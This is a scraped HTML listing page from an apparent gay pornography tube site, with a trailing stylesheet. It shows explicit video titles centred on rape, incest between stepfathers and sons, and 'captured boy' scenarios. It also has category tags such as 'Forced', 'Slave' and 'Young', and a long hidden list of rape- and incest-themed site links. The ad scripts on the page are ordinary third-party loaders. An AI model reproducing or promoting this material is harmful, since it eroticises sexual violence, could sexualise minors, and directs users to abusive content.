                        <a class="trd" href="/en/video/3824942638909939597/">
                            <span class="thumb-img">
                                <img data-sg="3514ed108e78df8d" src="/thumbs/597/3824942638909939597_0.jpg" alt="Stepdad fucks son &amp; nephew - gay threesome sex" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>13.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:07</span></div></li>
                            </ul>
                            <p>Stepdad fucks son &amp; nephew - gay threesome sex</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639700388131/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10bd962923" src="/thumbs/131/3824942639700388131_0.jpg" alt="Gay sex xxx movietures old and young man boys gay sex snapchat It&#039;s" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:02</span></div></li>
                            </ul>
                            <p>Gay sex xxx movietures old and young man boys gay sex snapchat It&#039;s</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638983698479/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1092de582f" src="/thumbs/479/3824942638983698479_0.jpg" alt="Daddy fuck twink live on camsex - livecamly.com" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>14.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:09</span></div></li>
                            </ul>
                            <p>Daddy fuck twink live on camsex - livecamly.com</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639812673832/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10c4478128" src="/thumbs/832/3824942639812673832_0.jpg" alt="Captured boy forced 2" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.06.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>16:20</span></div></li>
                            </ul>
                            <p>Captured boy forced 2</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639912602074/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10ca3c49da" src="/thumbs/74/3824942639912602074_0.jpg" alt="Family wedding hot ass bareback gay sex BROTHER-CRUSH.COM" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>13.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:14</span></div></li>
                            </ul>
                            <p>Family wedding hot ass bareback gay sex BROTHER-CRUSH.COM</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638023114699/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10599cffcb" src="/thumbs/699/3824942638023114699_0.jpg" alt="Latino twink boys bang each other" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:03</span></div></li>
                            </ul>
                            <p>Latino twink boys bang each other</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639383215851/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10aaae7eeb" src="/thumbs/851/3824942639383215851_0.jpg" alt="Straight stud fucked in public restroom" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:59</span></div></li>
                            </ul>
                            <p>Straight stud fucked in public restroom</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942636788390208/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1010049940" src="/thumbs/208/3824942636788390208_0.jpg" alt="Latin Twink Angel Gets Barebacked By Walter" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:00</span></div></li>
                            </ul>
                            <p>Latin Twink Angel Gets Barebacked By Walter</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639487009023/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10b0de40ff" src="/thumbs/23/3824942639487009023_0.jpg" alt="Small Twink Stepson Xanders And His Stepdad Watch Sports Together Then Fuck" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:00</span></div></li>
                            </ul>
                            <p>Small Twink Stepson Xanders And His Stepdad Watch Sports Together Then Fuck</p>
                        </a>
                    </li>                    
                                                                                                                                     
    
                </ul>
    
                <ul class="pages-navigation">
<li><a href="/">1</a></li><li class="active"><a href="/en/search//VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/search//VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/search//VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/4/" target="_self">4</a></li><li class="next-prev"><a href="/en/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/2/" target="_self">Next <i class="la la-angle-right"></i></a></li>
                </ul>
                <h2>Best Porn Sites</h2>
    
                <div class="list list-network">
    
                    <ul>
<li><a href="https://livesexcams9.com/"><i class="la la-caret-right"></i> <span>livesexcams9.com</span></a></li>
<li><a href="https://pornmovies.site/"><i class="la la-caret-right"></i> <span>pornmovies.site</span></a></li>
<li><a href="https://sexvideos.ink/"><i class="la la-caret-right"></i> <span>sexvideos.ink</span></a></li>
<li><a href="https://sexxxx.love/"><i class="la la-caret-right"></i> <span>sexxxx.love</span></a></li>
<li><a href="https://qep.me/"><i class="la la-caret-right"></i> <span>qep.me</span></a></li>
<li><a href="https://bestpornsites.cc/"><i class="la la-caret-right"></i> <span>bestpornsites.cc</span></a></li>
                    </ul>
    
                </div>                  
                <ul class="brs-300">
    
                    <li class="b-300">
                        <a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a>
                    </li>
    
                    <li class="b-300 b-300-2">
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </li> 
    
                    <li class="b-300 b-300-3">
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </li> 
    
                    <li class="b-300 b-300-4">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </li> 
    
                    <li class="b-300 b-300-5">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </li> 
    
                </ul>
                
                <h2>Hot Searches</h2>
                
                <ul class="searches-links">
                    
 <li><a href="/en/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/" target="_self" title="Twink forced gay fucked"><i class="la la-search"></i> Twink forced gay fucked</a></li>  
                    
                </ul>
                    
                <h2>Popular Categories</h2>
                    
                <div class="list">
                    
                    <ul>
                    
                          <li><a href="/en/category/4547215429/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> <span>Amateur</span> <span class="total">284 videos</span></a></li>
                     

                          <li><a href="/en/category/4547280965/Anal/popular/1/" target="_self"><i class="la la-tag"></i> <span>Anal</span> <span class="total">725 videos</span></a></li>
                     

                          <li><a href="/en/category/4547346501/Asian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Asian</span> <span class="total">70 videos</span></a></li>
                     

                          <li><a href="/en/category/4547412037/Ass/popular/1/" target="_self"><i class="la la-tag"></i> <span>Ass</span> <span class="total">281 videos</span></a></li>
                     

                          <li><a href="/en/category/4547477573/Asslick/popular/1/" target="_self"><i class="la la-tag"></i> <span>Asslick</span> <span class="total">48 videos</span></a></li>
                     

                          <li><a href="/en/category/4547608645/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> <span>BDSM</span> <span class="total">194 videos</span></a></li>
                     

                          <li><a href="/en/category/4546887749/Bears/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bears</span> <span class="total">116 videos</span></a></li>
                     

                          <li><a href="/en/category/4547543109/Big Black Cock/popular/1/" target="_self"><i class="la la-tag"></i> <span>Big Black Cock</span> <span class="total">272 videos</span></a></li>
                     

                          <li><a href="/en/category/4547674181/Black/popular/1/" target="_self"><i class="la la-tag"></i> <span>Black</span> <span class="total">181 videos</span></a></li>
                     

                          <li><a href="/en/category/4547739717/Blowjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Blowjob</span> <span class="total">667 videos</span></a></li>
                     

                          <li><a href="/en/category/4547149893/Brutal/popular/1/" target="_self"><i class="la la-tag"></i> <span>Brutal</span> <span class="total">36 videos</span></a></li>
                     

                          <li><a href="/en/category/4547805253/Couple/popular/1/" target="_self"><i class="la la-tag"></i> <span>Couple</span> <span class="total">46 videos</span></a></li>
                     

                          <li><a href="/en/category/4547870789/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cumshot</span> <span class="total">301 videos</span></a></li>
                     

                          <li><a href="/en/category/4547936325/Cute/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cute</span> <span class="total">54 videos</span></a></li>
                     

                          <li><a href="/en/category/4546625605/Daddy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Daddy</span> <span class="total">381 videos</span></a></li>
                     

                          <li><a href="/en/category/4548001861/Fetish/popular/1/" target="_self"><i class="la la-tag"></i> <span>Fetish</span> <span class="total">217 videos</span></a></li>
                     

                          <li><a href="/en/category/4547018821/Forced/popular/1/" target="_self"><i class="la la-tag"></i> <span>Forced</span> <span class="total">1259 videos</span></a></li>
                     

                          <li><a href="/en/category/4548067397/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> <span>Gangbang</span> <span class="total">108 videos</span></a></li>
                     

                          <li><a href="/en/category/4548132933/Group Sex/popular/1/" target="_self"><i class="la la-tag"></i> <span>Group Sex</span> <span class="total">144 videos</span></a></li>
                     

                          <li><a href="/en/category/4548198469/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hairy</span> <span class="total">119 videos</span></a></li>
                     

                          <li><a href="/en/category/4548264005/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hardcore</span> <span class="total">329 videos</span></a></li>
                     

                          <li><a href="/en/category/4548329541/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> <span>Homemade</span> <span class="total">66 videos</span></a></li>
                     

                          <li><a href="/en/category/4546756677/Hunk/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hunk</span> <span class="total">314 videos</span></a></li>
                     

                          <li><a href="/en/category/4548395077/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> <span>Interracial</span> <span class="total">189 videos</span></a></li>
                     

                          <li><a href="/en/category/4548460613/Kinky/popular/1/" target="_self"><i class="la la-tag"></i> <span>Kinky</span> <span class="total">12 videos</span></a></li>
                     

                          <li><a href="/en/category/4548526149/Kissing/popular/1/" target="_self"><i class="la la-tag"></i> <span>Kissing</span> <span class="total">31 videos</span></a></li>
                     

                          <li><a href="/en/category/4548591685/Massage/popular/1/" target="_self"><i class="la la-tag"></i> <span>Massage</span> <span class="total">32 videos</span></a></li>
                     

                          <li><a href="/en/category/4548657221/Masturbating/popular/1/" target="_self"><i class="la la-tag"></i> <span>Masturbating</span> <span class="total">16 videos</span></a></li>
                     

                          <li><a href="/en/category/4548722757/Mature/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mature</span> <span class="total">114 videos</span></a></li>
                     

                          <li><a href="/en/category/4546822213/Muscle/popular/1/" target="_self"><i class="la la-tag"></i> <span>Muscle</span> <span class="total">225 videos</span></a></li>
                     

                          <li><a href="/en/category/4548788293/Oral/popular/1/" target="_self"><i class="la la-tag"></i> <span>Oral</span> <span class="total">99 videos</span></a></li>
                     

                          <li><a href="/en/category/4548853829/Orgy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Orgy</span> <span class="total">92 videos</span></a></li>
                     

                          <li><a href="/en/category/4548919365/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> <span>Outdoor</span> <span class="total">44 videos</span></a></li>
                     

                          <li><a href="/en/category/4548984901/Party/popular/1/" target="_self"><i class="la la-tag"></i> <span>Party</span> <span class="total">23 videos</span></a></li>
                     

                          <li><a href="/en/category/4294967365/Rough/popular/1/" target="_self"><i class="la la-tag"></i> <span>Rough</span> <span class="total">1738 videos</span></a></li>
                     

                          <li><a href="/en/category/4546953285/Slave/popular/1/" target="_self"><i class="la la-tag"></i> <span>Slave</span> <span class="total">55 videos</span></a></li>
                     

                          <li><a href="/en/category/4549050437/Solo/popular/1/" target="_self"><i class="la la-tag"></i> <span>Solo</span> <span class="total">13 videos</span></a></li>
                     

                          <li><a href="/en/category/4549115973/Spanking/popular/1/" target="_self"><i class="la la-tag"></i> <span>Spanking</span> <span class="total">82 videos</span></a></li>
                     

                          <li><a href="/en/category/4549181509/Stud/popular/1/" target="_self"><i class="la la-tag"></i> <span>Stud</span> <span class="total">59 videos</span></a></li>
                     

                          <li><a href="/en/category/4549247045/Tattoo/popular/1/" target="_self"><i class="la la-tag"></i> <span>Tattoo</span> <span class="total">63 videos</span></a></li>
                     

                          <li><a href="/en/category/4549312581/Teen/popular/1/" target="_self"><i class="la la-tag"></i> <span>Teen</span> <span class="total">355 videos</span></a></li>
                     

                          <li><a href="/en/category/4549378117/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> <span>Threesome</span> <span class="total">187 videos</span></a></li>
                     

                          <li><a href="/en/category/4546691141/Twink/popular/1/" target="_self"><i class="la la-tag"></i> <span>Twink</span> <span class="total">660 videos</span></a></li>
                     

                          <li><a href="/en/category/4549443653/Uniform/popular/1/" target="_self"><i class="la la-tag"></i> <span>Uniform</span> <span class="total">91 videos</span></a></li>
                     

                          <li><a href="/en/category/4549509189/Vintage/popular/1/" target="_self"><i class="la la-tag"></i> <span>Vintage</span> <span class="total">22 videos</span></a></li>
                     

                          <li><a href="/en/category/4549574725/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> <span>Voyeur</span> <span class="total">15 videos</span></a></li>
                     

                          <li><a href="/en/category/4549640261/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> <span>Webcam</span> <span class="total">29 videos</span></a></li>
                     

                          <li><a href="/en/category/4549705797/Young/popular/1/" target="_self"><i class="la la-tag"></i> <span>Young</span> <span class="total">269 videos</span></a></li>
                     
          
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
    
                <div class="list list-network">
    
                    <ul>
<!--<!-- <li><a href="https://gaypornrape.pro/" data-ct="4000861716"><i class="la la-caret-right"></i> <span>gaypornrape.pro</span></a></li><li><a href="http://gaygangrape.pro/" data-ct="1438627420"><i class="la la-caret-right"></i> <span>gaygangrape</span></a></li><li><a href="https://gayrapevideos.com/" data-ct="3124767706"><i class="la la-caret-right"></i> <span>gayrapevideos</span></a></li><li><a href="https://gayrapefantasy.com/" data-ct="2549990685"><i class="la la-caret-right"></i> <span>gayrapefantasy.com</span></a></li><li><a href="https://gayrapescenes.com/" data-ct="2792430850"><i class="la la-caret-right"></i> <span>gayrapescenes.com</span></a></li><li><a href="https://gayfamilyporn.net/" data-ct="744113368"><i class="la la-caret-right"></i> <span>gayfamilyporn.net</span></a></li><li><a href="https://forcedgayporn.pro/" data-ct="3002040850"><i class="la la-caret-right"></i> <span>forcedgayporn.pro</span></a></li><li><a href="https://gayforcedsex.com/" data-ct="719658000"><i class="la la-caret-right"></i> <span>gayforcedsex.com</span></a></li><li><a href="https://gayrapevideos.pro/" data-ct="3041016771"><i class="la la-caret-right"></i> <span>gayrapevideos</span></a></li><li><a href="https://realgayincest.net/" data-ct="3499193238"><i class="la la-caret-right"></i> <span>realgayincest.net</span></a></li><li><a href="https://gayrapexxx.com/" data-ct="2292216049"><i class="la la-caret-right"></i> <span>gayrapexxx.com</span></a></li><li><a href="https://forcedgaysex.pro/" data-ct="723926646"><i class="la la-caret-right"></i> <span>forcedgaysex.pro</span></a></li><li><a href="https://gayrapevideos.net/" data-ct="740096195"><i class="la la-caret-right"></i> <span>gayrapevideos.net</span></a></li><li><a href="https://forcedgaysextube.com/" data-ct="707104712"><i class="la la-caret-right"></i> <span>forcedgaysextube</span></a></li><li><a href="https://roughblackgayporn.com/" data-ct="945097461"><i class="la la-caret-right"></i> <span>roughblackgayporn</span></a></li><li><a href="http://gayincest.org/" data-ct="948495868"><i class="la la-caret-right"></i> <span>GayIncest.org</span></a></li><li><a href="https://gayincesttube.com/" data-ct="1019311129"><i class="la la-caret-right"></i> <span>GayIncestTube</span></a></li><li><a href="https://gayrape.pro/" data-ct="1024580407"><i class="la la-caret-right"></i> <span>gayrape.pro</span></a></li><li><a href="https://fatherandsonsex.com/" data-ct="1029239485"><i class="la la-caret-right"></i> <span>fatherandsonsex.com</span></a></li><li><a href="https://gayrapeporn.cc/" data-ct="1198993585"><i class="la la-caret-right"></i> <span>gayrapeporn.cc</span></a></li><li><a href="https://gayforcedtube.com/" data-ct="1320927588"><i class="la la-caret-right"></i> <span>gayforcedtube</span></a></li><li><a href="https://gayrapporn.com/" data-ct="1354345658"><i class="la la-caret-right"></i> <span>gayrapporn.com</span></a></li><li><a href="https://gayfathersonporn.pro/" data-ct="1370673543"><i class="la la-caret-right"></i> <span>gayfathersonporn.pro</span></a></li><li><a href="https://twinkrape.pro/" data-ct="1379289164"><i class="la la-caret-right"></i> <span>twinkrape.pro</span></a></li><li><a href="https://forcedgayanal.com/" data-ct="1409911647"><i class="la la-caret-right"></i> <span>forcedgayanal</span></a></li><li><a href="https://gayanalrape.com/" data-ct="1428566579"><i class="la la-caret-right"></i> <span>GayAnalRape</span></a></li><li><a href="https://gaypornrapetube.com/" data-ct="550346485"><i class="la la-caret-right"></i> <span>gaypornrapetube</span></a></li><li><a href="https://gayanalrape.pro/" data-ct="1512317482"><i class="la la-caret-right"></i> <span>gayanalrape</span></a></li><li><a href="https://gaygangrape.com/" data-ct="1522378309"><i class="la la-caret-right"></i> <span>GayGangRape</span></a></li><li><a href="https://gayroughfuck.com/" data-ct="1596505850"><i class="la la-caret-right"></i> <span>gayroughfuck.com</span></a></li><li><a href="https://brutalporngay.com/" data-ct="1766745378"><i class="la la-caret-right"></i> <span>brutalporngay</span></a></li><li><a href="https://gayprisonrape.com/" data-ct="1769010622"><i class="la la-caret-right"></i> <span>gayprisonrape.com</span></a></li><li><a href="https://gaybrutalityporn.com/" data-ct="1775077128"><i class="la la-caret-right"></i> <span>gaybrutalityporn</span></a></li><li><a href="https://gayforcedporn.pro/" data-ct="1918578573"><i class="la la-caret-right"></i> <span>gayforcedporn.pro</span></a></li><li><a href="https://roughgaysex.cc/" data-ct="1944814946"><i class="la la-caret-right"></i> <span>roughgaysex.cc</span></a></li><li><a href="https://gayrapeporntube.com/" data-ct="1951671188"><i class="la la-caret-right"></i> <span>gayrapeporntube</span></a></li><li><a href="https://gaypornrape.net/" data-ct="1999015188"><i class="la la-caret-right"></i> <span>gaypornrape.net</span></a></li><li><a href="https://gayforcedporn.com/" data-ct="2103000980"><i class="la la-caret-right"></i> <span>gayforcedporn</span></a></li><li><a href="https://gayraperporn.com/" data-ct="2202369046"><i class="la la-caret-right"></i> <span>gayraperporn.com</span></a></li><li><a href="https://rapegayporn.net/" data-ct="2232689912"><i class="la la-caret-right"></i> <span>rapegayporn.net</span></a></li><li><a href="https://gaypornrough.net/" data-ct="2257980899"><i class="la la-caret-right"></i> <span>gaypornrough.net</span></a></li><li><a href="https://gaypornforced.org/" data-ct="2258246522"><i class="la la-caret-right"></i> <span>gaypornforced.org</span></a></li><li><a href="https://rapegayporn.com/" data-ct="323549153"><i class="la la-caret-right"></i> <span>RapeGayPorn</span></a></li><li><a href="https://gaypornforced.com/" data-ct="2419681052"><i class="la la-caret-right"></i> <span>gaypornforced.com</span></a></li><li><a href="https://freegayrapeporn.pro/" data-ct="234034728"><i class="la la-caret-right"></i> <span>freegayrapeporn</span></a></li><li><a href="https://gayincestporn.net/" data-ct="2575260144"><i class="la la-caret-right"></i> <span>gayincestporn</span></a></li><li><a href="https://roughgayporn.cc/" data-ct="2632143722"><i class="la la-caret-right"></i> <span>roughgayporn</span></a></li><li><a href="https://gayrapevideo.com/" data-ct="2632534131"><i class="la la-caret-right"></i> <span>GayRapeVideo</span></a></li><li><a href="https://gayforced.pro/" data-ct="2717365446"><i class="la la-caret-right"></i> <span>gayforced.pro</span></a></li><li><a href="http://fathersongayporn.pro/" data-ct="2719034449"><i class="la la-caret-right"></i> <span>fathersongayporn</span></a></li><li><a href="https://gayrapevideo.net/" data-ct="179673962"><i class="la la-caret-right"></i> <span>gayrapevideo</span></a></li><li><a href="https://gayrapevideos.org/" data-ct="2900580284"><i class="la la-caret-right"></i> <span>gayrapevideos</span></a></li><li><a href="https://gayroughporn.net/" data-ct="2959394945"><i class="la la-caret-right"></i> <span>gayroughporn.net</span></a></li><li><a href="https://roughgayanal.com/" data-ct="162254629"><i class="la la-caret-right"></i> <span>roughgayanal.com</span></a></li><li><a href="https://gaypornforced.net/" data-ct="107328517"><i class="la la-caret-right"></i> <span>gaypornforced</span></a></li><li><a href="https://gayrapeerotica.com/" data-ct="3042188555"><i class="la la-caret-right"></i> <span>gayrapeerotica.com</span></a></li><li><a href="https://porngaybrutal.com/" data-ct="97788264"><i class="la la-caret-right"></i> <span>porngaybrutal</span></a></li><li><a href="https://forcedgayporn.com/" data-ct="3186463243"><i class="la la-caret-right"></i> <span>forcedgayporn.com</span></a></li><li><a href="https://gayrapescene.com/" data-ct="3250516514"><i class="la la-caret-right"></i> <span>GayRapeScenes</span></a></li><li><a href="https://gaypornbrutal.com/" data-ct="3338715342"><i class="la la-caret-right"></i> <span>gaypornbrutal</span></a></li><li><a href="https://gayrapevideotube.com/" data-ct="3344843456"><i class="la la-caret-right"></i> <span>gayrapevideotube</span></a></li><li><a href="https://incestgayporn.com/" data-ct="3366366117"><i class="la la-caret-right"></i> <span>incestgayporn.com</span></a></li><li><a href="https://freegayrapeporn.com/" data-ct="49350193"><i class="la la-caret-right"></i> <span>freegayrapeporn.com</span></a></li><li><a href="https://rapegayporntube.com/" data-ct="3557736923"><i class="la la-caret-right"></i> <span>rapegayporntube.com</span></a></li><li><a href="https://brutalitygayporn.com/" data-ct="3692698943"><i class="la la-caret-right"></i> <span>brutalitygayporn</span></a></li><li><a href="http://rapetube.me" data-ct="3906926619"><i class="la la-caret-right"></i> <span>Rape Tube</span></a></li><li><a href="https://brutalgayporn.net/" data-ct="3911163844"><i class="la la-caret-right"></i> <span>brutalgayporn.net</span></a></li><li><a href="https://gayforcedporn.net/" data-ct="3943033997"><i class="la la-caret-right"></i> <span>gayforcedporn.net</span></a></li><li><a href="https://gayrappingporn.com/en/" data-ct="16755569"><i class="la la-caret-right"></i> <span>GayRappingPorn.com</span></a></li><li><a href="https://gaypornrape.org/" data-ct="4158202475"><i class="la la-caret-right"></i> <span>gaypornrape.org</span></a></li><li><a href="https://fatherandsongayporn.pro/" data-ct="4183114029"><i class="la la-caret-right"></i> <span>fatherandsongayporn</span></a></li><li><a href="https://gayrapeporn.pro/" data-ct="4271331671"><i class="la la-caret-right"></i> <span>gayrapeporn</span></a></li> -->  -->
                    </ul>
    
                </div>
               
                
            </div>

        </div>

        <div class="footer">

            <div class="content">
                <p>&copy; 2021 <span>forcedgayporn.net</span>.All models were 18 years of age or older at the time of depiction. Forced Gay Porn has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>

                <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                </ul>

            </div>

        </div>
        
		<div id="scroll-top" title="Scroll to Top"><i class="la la-chevron-up"></i></div>
    		

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b258d4c804824dc192279a8828816d35","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;700&display=swap" rel="stylesheet">
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://forcedgayporn.net/css/styles.css
body_size: 3080
content:
body, .thumb a:hover p, .thumb a:hover li div, .list a:hover
{ background-color: rgb(20,27,25); }

.main-navigation ul, .main-navigation li, .thumb a
{ border-color: rgb(20,27,25); }

.header, .main-navigation a:hover, .main-navigation a.active, .main-navigation li.active a, .thumb a:hover, .thumb p, .thumb li div, .searches-links, .list a, .like-dislike div, .video-meta div, .vertbars-300, .footer
{ background-color: rgb(30,37,35); }

.main-navigation, .thumb a, .brs-300, .list, .video-wrapper, .t-desc
{ background-color: rgb(40,47,45); }

img, .thumb-img, .b-300, .vertb-300
{ background-color: rgb(60,67,65); }

body, .menu-toggle, .search-toggle, .thumb li, .searches-links a, .list a span.total, .list i, .list-network a, .footer a
{ color: rgb(160,167,165); }

a:hover, .logo a span, .main-navigation a:hover, .main-navigation a.active, .main-navigation li.active a, .menu-toggle:hover, .search-toggle:hover, .menu-toggle.active, .search-toggle.active, .sort-buttons a.active, .sort-buttons li.active a, .pages-navigation a.active, .pages-navigation li.active a, .list a:hover i, .searches-links a i, .list-network a:hover i, .video-links a i, .timer span
{ color: rgb(60,180,165); }

#scroll-top
{ background-color: rgb(60,180,165); color: rgb(255,255,255); }

a, .logo a, .thumb-time, .searches-links a:hover, .list-network a:hover, .list-network a i, .t-desc span, .footer span, .footer a:hover
{ color: rgb(220,227,225); }

.search-input
{ background-color: rgb(240,247,245); }

.thumb i.la-thumbs-up, li.like a
{ color: rgb(45,165,125); }

li.like a:hover
{ background-color: rgb(25,145,105); color: rgb(255,255,255); }

li.dislike a
{ color: rgb(205,105,105); }

li.dislike a:hover
{ background-color: rgb(195,95,95); color: rgb(255,255,255); }




body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span { overflow: hidden; }

body, input { font-family: 'Noto Sans', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: bold; text-align: left; }
h1 { font-size: 22px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 35px 10px 0 10px; font-size: 22px; line-height: 30px; }

.header { padding-bottom: 10px; }

.content { margin: 0 auto; max-width: 1146px; }

.logo { float: left; margin: 10px 5px 0 5px; }
.logo a { font-weight: bold; height: 40px; line-height: 40px; font-size: 16px; display: block; text-transform: uppercase; }
.logo a img { background: none; width: auto; height: inherit; }

.menu-toggle, .search-toggle { cursor: pointer; height: 40px; line-height: 40px; width: 30px; margin: 10px 10px 0 10px; }
.menu-toggle { float: left; font-size: 28px; }
.search-toggle { float: right; font-size: 24px; }

.main-navigation { display: none; box-shadow: 5px 5px 15px -5px rgba(0,0,0,0.7); position: absolute; top: 60px; left: 0; min-width: 200px; max-width: 280px; z-index: 10000; }
.main-navigation li { border-bottom-width: 1px; border-bottom-style: solid; }
.main-navigation li:last-child { border-bottom: 0 none; }
.main-navigation a { height: 50px; line-height: 50px; font-size: 14px; padding: 0 20px; display: block; }
.main-navigation a i { display: inline-block; vertical-align: top; margin-right: 3px; font-size: 18px; height: inherit; line-height: inherit; }

.search { display: none; clear: both; padding: 10px 5px 0 5px; }
.search form { position: relative; }
.search-input { height: 40px; line-height: 40px; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: inherit; }
